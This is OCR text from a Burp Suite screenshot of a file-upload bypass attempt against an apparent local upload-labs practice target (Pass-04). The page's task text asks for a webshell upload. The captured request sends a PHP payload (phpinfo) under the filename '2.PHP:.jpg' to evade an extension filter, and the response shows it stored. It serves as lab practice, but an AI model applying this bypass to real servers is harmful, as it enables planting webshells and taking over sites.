 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.119 ?
Request
Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------2752977812316
Content-Length: 328
Connection: close
Referer: http://192.168.100.119/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------2752977812316
Content-Disposition: form-data; name="upload_file"; filename="2.PHP:.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------2752977812316
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2752977812316--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2.PHP:.jpg" width="250px" /> </div>
</li>
</ol>
</div>
? < + > Type a search term 0 matches
Done 3,805 bytes | 4 millis